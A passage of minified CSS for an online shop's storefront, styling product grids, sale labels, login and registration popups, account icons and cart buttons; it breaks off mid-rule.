.red_box{color:#ffae00;font-size:18px}.red_box:first-child{border-right:1px solid #ccc}.red_box .small_fonts{color:#999}.red_box .small_fonts a{color:#999;font-size:11px}.home_offers .box-content{float:left;margin-bottom:6px}.home_page .spanright .banner{margin-bottom:5px}.home_page #column-left{margin:0;padding:0}.filter_panel #column-left{width:auto;margin-top:10px}.content_home .banner{margin-bottom:6px}.content_home .home_news_block{padding:10px;border:1px solid #ddd;border-top:4px solid #ffae00}.careers_panel{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#f1f1f1;padding:10px}.home_banners_bottom #column-left #banner1{margin-left:1px}.home_news_block .text_block,.home_news_block .care_block{font-size:16px}.home_news_block .care_block{text-align:right}.home_news_block span{color:#ffae00}.topfixedblock .page_width{padding-top:0;position:relative}.page_width{margin:0 auto;width:1200px}.scroll_menu{display:none}.home_page #content{margin:0 auto;width:1200px;padding:0}.my_account #content{width:auto}.easy_policies ul{margin:0;padding:0}.easy_policies ul li{margin:0;padding:0;display:inline-block;margin-right:10px;background-image:url(../image/correct.png);background-repeat:no-repeat;padding-left:20px}.home_latestcategory_box{margin-top:6px;width:1252px}.home_latestcategory_box .image{height:325px;width:308px;overflow:hidden}.bottom_block .name,.bottom_block .name a{color:#fff;font-size:14px;font-family:Poppins,Arial,Helvetica,sans-serif;height:36px}.bottom_block .price{color:red;font-size:18px}.bottom_block .price-new{color:red}.bottom_block .price-old{color:#fff;text-decoration:line-through}.bottom_block .icon-addcart{background-image:url(../image/cart-link-bg.png);background-position:right top;background-repeat:no-repeat;display:block;height:28px;right:10px;bottom:36px;position:absolute;width:28px;z-index:100}.home_special_box{clear:both;float:left;margin-top:-1px!important;position:relative}.home_latestcategory_box .home_thumb{border:1px solid #c4c6c6;overflow:hidden;position:relative}.home_latestcategory_box .home_cat_name_bg .shop_now_btn{color:#ffae00;font-size:11px;font-weight:700;text-align:right;text-transform:uppercase;padding:0 25px 10px 0;background-image:url(../image/arrow_more.gif);background-position:288px 2px;background-repeat:no-repeat}.home_latestcategory_box .home_thumb:hover{box-shadow:0 3px 4px rgba(0,0,0,.4);-o-box-shadow:0 3px 4px rgba(0,0,0,.4);-ms-box-shadow:0 3px 4px rgba(0,0,0,.4);-moz-box-shadow:0 3px 4px rgba(0,0,0,.4);-webkit-box-shadow:0 3px 4px rgba(0,0,0,.4)}.home_cat_name_bg h2{font-size:26px;color:#fff;padding:4px 10px;text-transform:uppercase;border-top:1px solid #fff;border-bottom:1px solid #fff}.latest_category0 .home_cat_name_bg,.latest_category2 .home_cat_name_bg{background-color:#1f3a5d;margin-top:-260px;padding:10px 0;position:absolute;text-align:center;width:320px;filter:alpha(opacity=90);-khtml-opacity:.9;-moz-opacity:.9;opacity:.9;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.latest_category1 .home_cat_name_bg{background-color:#fed557;margin-top:-260px;padding:10px 0;position:absolute;text-align:center;width:320px;filter:alpha(opacity=90);-khtml-opacity:.9;-moz-opacity:.9;opacity:.9;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.latest_category0 .home_cat_name_bg:hover,.latest_category1 .home_cat_name_bg:hover,.latest_category2 .home_cat_name_bg:hover{background-color:#000}.home_cat_name_bg h2:hover{color:#fff!important}.shop_now_btn:hover{color:#333!important}.home_cat_shop_now{background-color:maroon;position:relative;top:-90px}.home_cat_shop_now:hover{background-color:#000}.home_cat_shop_now a{color:#fff;font-size:13px}.home_latest_box{clear:both}#footer .block.blockleft.contactinfo{width:30%}.similar_products{margin-bottom:20px;clear:both}.home_latest_box h3{padding-bottom:10px;border-bottom:1px solid #c6c6c7;font-size:18px;margin-top:0;margin-bottom:12px;margin-right:8px;text-transform:uppercase;font-weight:400}.item_thumb:hover{}.item_thumb{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;-ms-transition:all .3s ease-out 0;-o-transition:all .3s ease-out 0;transition:all .3s ease-out 0;margin:0 20px 10px 0;position:relative;width:210px}.product-grid .item_thumb{position:relative;overflow:hidden}.spanright_search .item_thumb{margin:0 7px 14px}.module_product_block .item_thumb{display:inline-block;margin:0 7px 8px 8px}.item_thumb .home_product_description{position:absolute;bottom:2px;width:100%;height:261px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.item_thumbB .home_product_description{position:absolute;bottom:0!important;width:100%;height:360px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.item_thumbC .home_product_description{position:absolute;bottom:0!important;width:100%;height:284px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.home_product_details{padding:10px}.quick_link_block{background-color:#fff;color:#000!important;float:left;font-size:14px;font-weight:700;margin-top:150px;opacity:0;padding:6px;position:absolute;text-align:center;width:170px;margin-left:26px;margin-right:10px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}#tab-sale .quick_link_block,#tab-bestseller .quick_link_block,#tab-newarrivals .quick_link_block{margin-left:55px;margin-top:180px}.quick_catlog_block{background-color:#fff;color:#000!important;float:left;font-size:12px;font-weight:700;margin-top:-100px;opacity:0;padding:8px 6px 6px;position:absolute;text-align:center;width:134px;margin-left:20px;margin-right:20px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.inline_tabs{border-bottom:2px solid #ffae00;padding:8px 0;color:#fff}.home_content_blocks.inline_tabs{margin-top:10px}.testimonial_module{border-right:1px solid #ddd;float:left;margin-top:30px;padding-right:3%;padding-left:0;text-align:left;width:47%}.testimonial_module .description{margin-top:6px;font-size:13px}.ratcity{color:#666}.testimonial_module .box-product .item{background:transparent none repeat scroll 0 0;border:medium}.testimonial_module .box-heading{border-bottom:3px solid #000;display:inline-block;font-size:18px;margin-bottom:10px;padding-bottom:5px}.testimonial_module .name{display:block;font-family:Poppins,serif;font-size:15px;font-weight:400;margin:5px 0 15px}.testimonial_module .quote_mark{font-size:20px}.tes_title{border-bottom:1px solid #ddd;color:#ed3237;font-size:15px;margin-bottom:15px;padding-bottom:5px}.testimonial_block{}.inline_tabs a{font-size:14px;text-transform:uppercase;padding:8px 14px;margin:0 2px 0 0;font-weight:600}.inline_tabs a.selected{color:#fff;background-color:#ffae00;padding:8px 16px}.newcollection .collection_item:hover{}.newcollection .collection_item{float:left;width:25%;margin-bottom:10px}.newcollection h1{text-transform:capitalize}.headerbottom li.logout{border-left:1px solid #eee;padding:15px 12px}.newcollection h2{border-bottom:1px solid #ccc;color:#000;font-family:Poppins;font-size:20px;font-weight:400;margin-bottom:10px;padding:10px 0;text-transform:capitalize}h1.catlogtitile{text-transform:capitalize}.newcollection h2 span{float:right;font-size:13px;line-height:24px;margin-right:0;padding-right:0;text-align:right;text-decoration:underline;text-transform:capitalize}.topsubheadingcat{font-size:13px;margin-bottom:0;text-align:center;margin-top:3px;float:right}.totitem{margin:5px 0;position:absolute;bottom:12px;right:10px;background:#ed3237;color:#fff;padding:4px 10px;font-size:14px}.box-product .collection_item .proditeminfo{margin:5px 10px 10px}.newcollection .price{margin-top:5px;color:#000!important;font-weight:700!important}.clear_filter{float:right;padding-left:16px;padding-right:10px}#selected_filter{float:left;margin:10px}.clear_filter>a{background:#666 none repeat scroll 0 0;color:#fff!important;display:block;margin-top:10px;padding:5px}#selected_filter .filter_top_item{display:inline-block;padding:4px 18px 4px 8px;margin-right:10px;display:inline-block;font-size:14px;background-image:url(../image/remove_filter_icon.png);background-repeat:no-repeat;background-position:right -2px;text-transform:capitalize;margin-top:0;background-color:#eee}#selected_filter .filter_top_item:hover{background-position:right -28px}.sort_by_list{float:right}.sort_by_list span{margin-right:6px}.filter_holder{background:#fff none repeat scroll 0 0;overflow:hidden}#divSort{float:right;margin-top:-18px}#divSort .DivS1{float:left;margin-top:10px;margin-right:5px}#divSort a{font-size:13px;margin:4px 0}#divSort a.active{font-weight:400;color:#b32424}.spanright .customer_service{margin-top:25px;width:232px}.spanright .customer_service .box-heading{color:#f36100;font-size:18px;border-bottom:1px solid #ddd;padding-bottom:6px}.spanright .customer_service .box-content{line-height:18px;margin-top:6px}.quick-select{background:none repeat scroll 0 0 #332f2c;float:left;height:306px;padding:17px;width:196px}.quick-select p{color:#fff;font-size:16px;line-height:20px;margin-bottom:12px;text-transform:uppercase}.quick-select ul{margin:0;padding:0}.quick-select ul li{border-bottom:1px solid #292623;padding-bottom:9px;padding-top:8px}.quick-select ul li a{font-size:12px;padding-left:10px;text-decoration:none;text-transform:uppercase;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease}.quick-select ul li a:hover{color:#fff;padding-left:15px}#infscr-loading{width:700px;text-align:center}.welcome_msg{background-color:#f5f5f5;padding:20px 50px}.scrollup_block{clear:both;height:50px;margin:0 auto;width:50px;position:relative}.scrollup:before{content:"\f077";text-align:center;font-family:fontawesome;color:#fff;font-size:16px}.pricetitle{color:#000;float:left;margin:8px 8px 0 0;font-size:14px}.scrollup{background:#ed3237 none repeat scroll 0 0;border-radius:100px;bottom:40px;display:none;font-size:0;height:45px;line-height:42px;position:fixed;right:20px;text-align:center;width:45px;z-index:99}.scrollup:hover{background-position:bottom left;color:#fff}.font14{font-size:13px}.space6px{height:6px;display:block;clear:both}.space10px{height:10px;display:block;clear:both}.space20px{height:20px;display:block;clear:both}.padding10px{padding:10px}.margin_top_10px{margin-top:10px}.padding_left_20px{padding-left:20px}.login_window{width:290px;height:100%;text-transform:none;position:absolute;top:19px;left:-2px;z-index:999999}.login-arrow{background:url(../image/arrow-reg-top.png) no-repeat scroll 10px 0 transparent;float:left;height:7px;width:28px}#rigpop .login-arrow{background-position:20px 0;float:left;width:70px;height:7px}.login-form{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);-ms-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);color:#333;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;float:left;margin-left:-10px;padding:5px;position:relative;width:280px;z-index:111}.login-form form{float:left;padding:5px 5px 0;width:268px;border:0 solid #000;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.login-form h2{margin-bottom:0;line-height:14px;text-transform:uppercase;font-weight:400;font-size:14px}.login-form p{border-bottom:1px dotted #c6c4c5;font-weight:400;padding:8px 0 5px;width:100%;margin-bottom:8px;line-height:13px}.form-list .input-box .input-text{width:260px}.login-form .form-list{margin:0;padding:0}.login-form .form-list li{list-style:none;margin-bottom:6px}.login-form .form-list label{font-weight:700;color:#333;margin:0 5px 0 0;font-size:11px}.login-form .form-list label em{color:red}.login-form .form-list label a{color:#eb340a}.login-form .btn-login a{font-size:11px!important;padding:2px 0 0!important}.validation-advice{color:red}.close-here{position:absolute;top:7px;right:7px;text-indent:-999999px;background:url(../image/login-close.png) no-repeat;width:14px;height:14px;text-transform:none}.pepperpoint .close-here{right:2px}.remain_cart_inner .close-cart,.disclaimer .close-cart{background:url(../image/login-close.png) no-repeat scroll 0 0 transparent;height:20px;position:absolute;right:-5px;text-indent:-999999px;text-transform:none;top:0;width:20px;z-index:999999}#sociallogin_button .login-form a:hover{-moz-transform:none;-moz-transition:none;-webkit-transform:none;-webkit-transition:none;-ms-transform:none;-ms-transition:none;transform:none;transition:none;-o-transform:none}.forgot-password{color:#fff;float:left;font-size:11px;font-weight:400;line-height:20px;margin-left:10px;text-transform:capitalize}.btn-login{float:left;padding:5px 0;width:268px}.registration-popups,.trigg-pepperpoint{position:relative}.registration-popups .login_window{left:0}.registration-popups .fieldset{float:left;width:100%}.reg-info{float:left;width:100%}.reg-info h1{border-bottom:1px dotted #fff;color:#fff;font-size:13px;margin-bottom:5px;padding-bottom:5px;font-family:Poppins,Arial,Helvetica,sans-serif}.reg-info ul.form-list li{width:270px;float:left}.reg-info ul.form-list li div.multi-box{float:left;width:270px}.reg-info ul.form-list li .field{width:130px;float:left}.reg-info .field-big{width:180px}.reg-info .field-big .customer-dob{width:180px!important}.reg-info .field-small{width:92px!important}.reg-info .form-list .input-box,.reg-info .form-list select{width:89px;height:25px}.reg-info .form-list .customer-dob .dob-day,.reg-info .form-list .customer-dob .dob-year{width:55px}.reg-info .form-list .customer-dob .dob-month{width:59px}.reg-info .form-list .customer-dob .dob-month select{width:54px!important}.reg-info .form-list input.input-text{width:116px}.reg-info .form-list .full-width input.input-text{width:256px}.reg-info .form-list .customer-dob .dob-day input.input-text,.reg-info .form-list .customer-dob .dob-month input.input-text{width:26px}.reg-info .form-list .customer-dob .dob-year input.input-text{width:34px}.reg-info .form-list .customer-dob select{width:50px!important;padding:3px 2px;text-align:left}.reg-info .form-list .customer-dob .dob-year select{width:55px!important}.reg-info ul.form-list li .field.field-right{float:right}.login_window button.button,.remain_cart button.button{float:left;background:url(../image/checkout_button_bg.jpg) repeat-x;font-size:12px;color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #080808;line-height:21px;cursor:pointer}.login_window button.button span,.remain_cart button.button span{font-size:12px;line-height:13px}.login_window button.button:hover,.remain_cart button.button:hover{background:#000}#terms-condition h1{color:#fff;border-bottom:1px dotted #fff;padding-bottom:5px;font-family:Poppins,Arial,Helvetica,sans-serif}.links .reg-info li{padding:0}.login-form .reg-info h2{margin-bottom:15px;border-bottom:1px dotted #c6c4c5;padding-bottom:5px;font-size:13px}.account-create .multi-box{float:left;width:470px}.account-create .form-list li{float:left;width:470px}.account-create .form-list li.control{margin:5px 0 0}.account-create .form-list li .field{float:left;width:225px}.account-create .form-list li .field-right{float:right}.account-create .form-list input.input-text{width:200px}.account-create .form-list select{width:211px}.account-create .form-list .customer-dob{width:225px}.account-create .form-list .customer-dob select{width:60px}.account-create .form-list .customer-dob .dob-year select{width:82px}.account-create li.control a{font-size:11px;text-decoration:underline}.account-create .buttons-set button.create-account{float:left;margin:0}.account-create .buttons-set.creat-acc{float:left;width:100%;margin-top:10px;border:none}.account-create div.selectME{width:65px!important;margin-left:0;height:23px}.account-create .dob-year div.selectME{margin-right:0}.account-create .form-list .customer-dob .dob-day,.account-create .form-list .customer-dob .dob-month{width:65px}.reg-info .form-list-first{position:relative;padding-top:50px;float:left}.reg-info .form-list-first.error-space{padding-top:75px}.reg-info .form-list-first li.email_top{position:absolute;top:2px;left:0}.icon_edit_account_48{background-color:#fff;background-image:url(../image/icon_edit_account_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_password_48{background-color:#fff;background-image:url(../image/icon_password_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_address_48{background-color:#fff;background-image:url(../image/icon_address_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_wishlist_48{background-color:#fff;background-image:url(../image/icon_wishlist_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_mess_48{background-color:#fff;background-image:url(../image/icon_mess_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_subscribe_48{background-color:#fff;background-image:url(../image/icon_subscribe_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_return_48{background-color:#fff;background-image:url(../image/icon_return_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_trans_48{background-color:#fff;background-image:url(../image/icon_trans_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_order_48{background-color:#fff;background-image:url(../image/icon_order_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_edit_account_48:hover,.icon_password_48:hover,.icon_address_48:hover,.icon_wishlist_48:hover,.icon_mess_48:hover,.icon_subscribe_48:hover,.icon_return_48:hover,.icon_trans_48:hover,.icon_order_48:hover{background-color:#e4cfcf;border:2px solid #614a55}.home_promo_box{border-right:1px solid #ccc;width:228px;height:90px;display:inline-block;float:left;margin-top:5px;padding-left:10px}.home_promo_box_holder{border-bottom:1px solid #ccc;border-top:1px solid #ccc;height:100px}.home_promo_big_red_font{color:#ff4b40;font-size:80px;display:inline;float:left;line-height:70px}.home_promo_big_cap_font{text-transform:uppercase;padding:6px 10px;float:left;font-size:18px;line-height:19px}.home_promo_small_font{font-size:14px;float:left;display:inline;padding-left:10px}.home_promo_small_red{font-size:14px;float:left;display:inline;color:#ff4b40;padding-left:6px}.home_promo_read_more{font-size:12px;padding-left:6px;padding-right:10px;background-image:url(../image/arrow_more.gif);background-repeat:no-repeat;background-position:right bottom;float:left;height:14px!important}.no_borders{border:0!important}.clear_all{clear:both;height:1px}.valign_mid{vertical-align:middle!important}#paginmessage{text-align:center;padding:6px;background-color:#f1f1f1;border:1px solid #ccc;font-size:12px}h1,.welcome{font-family:Poppins,serif;margin-top:6px;margin-bottom:0;line-height:20px;font-size:20px;font-weight:600;color:#333;text-transform:capitalize;padding-bottom:8px!important}.product_information h1 span{border:none}.home_page h1 span a{background-color:#fff;padding:0 10px;font-size:24px}.product-info h1{background:0 0;line-height:22px}.spanright h1,.welcome{font-size:20px;margin-bottom:0;margin-top:0;text-transform:capitalize;padding-bottom:0}.spanright h1{color:#000;font-size:20px;margin-bottom:5px;float:left;margin-top:5px;padding:0 6px;text-transform:capitalize}#footer .shipping_partners{background-image:url(../image/shipping_partners.png);background-repeat:no-repeat;display:inline-block;height:51px;margin-left:10px;margin-top:20px;width:225px}.spanright h1 span{padding-right:10px}h2{color:#000;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:18px;font-weight:300;line-height:20px;margin-bottom:10px;margin-top:6px;text-transform:uppercase;border-bottom:1px solid #ccc;padding-bottom:5px}.information_details h2{font-size:18px;padding:0 0 5px;margin:10px 0}.information_details h3{font-size:16px;margin:5px 0}.inclusive_taxes{clear:both;float:left;font-size:11px;color:#999;text-transform:uppercase}h2 span{padding-right:10px}h3{color:#000;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:24px;font-weight:400;line-height:20px;margin-bottom:14px;margin-top:6px;text-shadow:0 0 1px rgba(0,0,0,.01);text-transform:uppercase}h3 span a{font-size:14px;font-weight:400}h3 span{font-size:14px;font-weight:400;padding-right:10px}.similar_products h3{border-bottom:1px solid #ddd;padding-bottom:5px}.box-product-recently{border-bottom:2px solid #ed3237;clear:both;color:#ed3237;font-size:15px!important;font-weight:400;margin-bottom:10px;padding:0 0 10px!important}.product_column_right{float:left;margin-left:0;width:100%}.product_column_right .box-content .price{font-size:14px!important}.share_buttons{clear:both;margin-left:0}.success a{color:#fff!important}.recently_viewed>div{display:inline-block;width:137px;margin-right:6px}.recently_viewed>div .price .price-old{text-decoration:line-through;color:#999}.atss{top:22%!important}.home_description .description{padding-top:20px;font-size:11px;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.home_description h1{font-weight:400;color:#666;font-size:26px;margin-top:0;margin-bottom:5px}p{margin-top:0;margin-bottom:20px}a,a:visited,a{color:#292929;text-decoration:none;cursor:pointer;outline:none}a:hover{color:#ed3237}a img{border:none}a.red_link{color:red}a.red_link:hover{color:#000}a.color_link{color:red}form{padding:0;margin:0;display:inline}.que_ans_icon_box{right:0;float:right;background-image:url(../image/que_ans_icon.png);background-repeat:no-repeat;background-position:left center;margin-right:8px;line-height:16px}.que_ans_icon_box a{color:#fff;padding:12px 2px}.que_ans_icon{padding:2px 0 2px 26px;color:#fff}input[type=text],input[type=password],textarea{background:#fff;border:1px solid #d5d5d5;padding:3px;margin-left:0;margin-right:0}input[type=text]:focus,input[type=password]:focus,textarea:focus{border:1px solid #333}select{background:#fff;border:1px solid #d5d5d5;padding:2px}select:focus{border:1px solid #bbb}label{cursor:pointer}#qapopup{display:none;width:240px;height:100px;border:2px solid red;float:right;left:857px;position:absolute;top:126px;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);-ms-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);padding:10px;z-index:999}#qapopup .title{font-size:14px;font-weight:700;color:4d4d4d;border-bottom:1px dotted #ccc;padding-bottom:6px}#qapopup .label{margin-top:6px}#qapopup .label span{width:50px;display:inline-block;font-weight:700}.best_seller_label{background-image:url(../image/bestseller_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-40px;float:right}.stichnote{color:#000;font-weight:700}.new_arrival_label{background:#000;border-radius:0;color:#fff;left:12px;padding:2px 7px;position:absolute;text-transform:capitalize;top:5px;font-size:11px}.tes_title a{float:right;margin-right:40px;font-size:12px}.exclusive_label_small{background:#fdad00 none repeat scroll 0 0;bottom:12px!important;color:#333;padding:2px 5px;position:absolute;font-size:11px;right:5px}.exclusive_label{background-image:url(../image/exclusive_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:80px;left:0;top:-235px;width:15px;margin-bottom:2px;position:absolute}.new_exc_label{background-image:url(../image/new_exc_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:120px;left:0;top:-233px;width:15px;margin-bottom:2px;position:absolute}.sale_label{background-image:url(../image/sale.png);background-repeat:no-repeat;height:78px;width:78px;padding:3px 0 3px 4px;text-align:right;color:#666;right:-8px;top:-5px;position:absolute}.new_label{background-image:url(../image/new.png);background-repeat:no-repeat;height:78px;width:78px;padding:3px 0 3px 4px;text-align:right;color:#666;right:-8px;top:-5px;position:absolute}.sale_label span,.sale_label_big span{font-size:12px;line-height:13px;margin-top:7px;padding-left:3px;position:absolute;text-align:center;text-transform:uppercase}.item_thumbB .sale_label span,.sale_label_big span{padding-left:0;position:absolute;margin-top:4px;margin-left:-8px;line-height:16px;text-align:center;font-size:11px}.sale_label_big span{padding-left:53px;position:absolute;margin-top:4px;margin-left:-8px;line-height:16px;text-align:center;font-size:11px}.item_thumbC .sale_label_big span{padding-left:0;position:absolute;margin-top:4px;margin-left:-8px;line-height:16px;text-align:center;font-size:11px}.sale_label_big{background-image:url(../image/sale_label.png);background-repeat:no-repeat;background-position:right;top:0;height:26px;left:1px;bottom:6px;width:110px;position:absolute;color:#fff;line-height:20px;font-weight:700}.ca-p{position:relative;float:left}.ca-p .image{padding:0!important}.ca-c{position:relative}.ca-p .product-info .product-info-inner{width:auto}.item_thumb .image .sale_percentage,.ca-p .image .sale_percentage{text-transform:uppercase;color:#fff;margin-top:37px;position:absolute;font-size:12px;left:0;margin-right:2px;background-color:#ffae00;padding:5px 9px 5px 10px}.item_thumb .image .sale_percentage.shift,.ca-p .image .sale_percentage.shift{margin-top:10px}.pincodebox{margin-top:15px;display:none}.product_information .sale_percentage{font-size:12px;left:0;margin-left:6px;margin-top:0;padding:2px 6px;position:relative;text-transform:capitalize;top:-3px;background:#ed3237;color:#fff}.quick-search{background:none repeat scroll 0 0 #000;color:#fff;font-size:17px;height:36px;line-height:32px;position:absolute;right:0;text-align:center;width:50px;z-index:9}.product_information .recently_viewed .price-new{font-size:12px}.add_to_cart_label{background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-25px;float:right}.best_seller_label_big{background-image:url(../image/bestseller_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-40px;float:right}.new_arrival_label_big{background-image:url(../image/new.png);background-repeat:no-repeat;background-position:right;bottom:0;height:40px;left:0;top:-305px;width:15px;margin-bottom:2px;position:absolute}.exclusive_label_big{background-image:url(../image/exclusive_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:80px;left:0;top:-305px;width:15px;margin-bottom:2px;position:absolute}.new_exc_label_big{background-image:url(../image/new_exc_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:120px;left:0;top:-303px;width:15px;margin-bottom:2px;position:absolute}.readytoship_label_big{background-image:url(../image/shipping_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-25px;float:right}.add_to_cart_label_big{background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-25px;float:right}.product-info .time_to_ship{text-align:center;margin-top:-21px}.time_to_ship{}.time_to_ship .time_include{font-weight:400;text-transform:capitalize}.product-info .time_to_ship span{color:#000}.product-info .model_block span{color:#000;font-weight:700;padding:2px 5px;text-transform:uppercase}.product-info .model_block{}.addtocartbuttonholder{display:inline-block;margin-top:0;float:left}.add_cart_block:before{margin-right:10px;content:"\eed1";font-size:20px;font-family:IcoFont;vertical-align:middle;font-weight:400;top:-3px;position:relative}.add_cart_block{background-color:#ed3237;color:#fff;border:2px solid #ed3237;display:inline-block;font-size:14px;font-weight:600;height:32px;margin-right:5px;width:240px;line-height:32px;margin-top:0;padding:3px 25px;text-align:center;transition:all .3s linear 0s;text-transform:capitalize;border-radius:3px}.more_details .description{font-size:13px;margin-top:0}.more_details.right{float:right;width:50%}.prodattr{float:left;width:48%;border-right:1px solid}#tab-more-details{display:none}.more_details{}.moredetail.show_me::after{content:"-";top:1px;left:3px}.moredetail::after{content:"+";margin-left:8px;font-size:24px;position:relative;top:3px}.add_cart_block:hover{background-color:#111;border-color:#111;color:#fff}.outofstock{}.add_to_cart_button span{background:none repeat scroll 0 0 #594750;padding:9px 18px;border-radius:3px;text-indent:0;font-size:13px;height:35px;line-height:35px;color:#fff;font-size:13px;transition:background .3s ease;-moz-transition:background .3s ease;-ms-transition:background .3s ease;-o-transition:background .3s ease}.add_to_cart_button span:hover{background-color:#f36100}.out_of_stock_button{background-color:#c00;padding:10px 10px 10px 30px;color:#fff;border:0;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;width:310px;font-size:18px;cursor:pointer;margin:10px 0}.white_btn{background-image:url(../image/white_btn.png);background-repeat:repeat-x;padding:6px 8px;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;border:1px solid #ccc;width:120px}.white_btn:hover{background-position:bottom;color:#000}.plus_btn_sign{background-image:url(../image/plus_btn_sign.png);background-repeat:no-repeat;height:20px;width:20px;padding:1px 0 1px 20px}.email_icon{background-image:url(../image/email_icon.png);background-repeat:no-repeat;background-position:left center;padding:1px 0 1px 44px;height:33px;line-height:30px;margin-bottom:14px;font-size:13px}.house_icon{background-image:url(../image/house_icon.png);background-repeat:no-repeat;background-position:left center;padding:1px 0 1px 44px;background-position:left center;height:36px;margin-bottom:14px;font-size:13px}.phone_icon{background-image:url(../image/phone_icon.png);background-repeat:no-repeat;background-position:left center;height:33px;padding:1px 0 1px 44px;margin-bottom:14px;font-size:13px}.shopby_name{height:26px;font-size:16px}.footer_ver_line{padding-right:20px}#foo2 li{*width:244px}.list_carousel{padding:0;position:relative}.box-product .list_carousel ul li .item{background:none repeat scroll 0 0 #fff;overflow:hidden;margin:10px 5px 0;padding:0;position:relative;min-height:413px;margin-bottom:10px;width:212px;padding:4px;border:1px solid #ddd}.box .box-heading a.next_arrow:hover:before{color:#fff}.box .box-heading a.prev_arrow:hover:before{color:#fff}.best_seller_label_small{background-color:#c72828;color:#fff;font-size:10px;line-height:18px;opacity:.8;padding:0 4px;position:absolute;left:10px;text-align:right;text-transform:uppercase;top:340px;width:auto;z-index:2;color:#fff;font-size:10px;line-height:18px;text-align:right;text-transform:uppercase}.product_column .readytoship_label{top:6px;bottom:auto;z-index:2;left:12px}.pro_code{color:#888}.sale_label_small{background:#ed3237;top:5px;color:#fff;font-size:11px;font-weight:400;padding:1px 5px;position:absolute;right:10px;text-align:center;text-transform:capitalize;z-index:2}.sale_label_small span{}.item_thumb .readytoship_label{}.bg .box-heading>a{}.result_div.bg{margin:15px 0}.box.slider_block{margin-bottom:20px;clear:both;margin-top:42px}.recentbox .home_section_heading_panel{}.recentbox .top-heading{text-align:left;clear:both;font-weight:600;font-size:20px;padding-top:0;margin-bottom:15px;text-align:center}.viewall{margin-bottom:10px;margin-top:-10px;text-align:center}.homebannerblock .banner 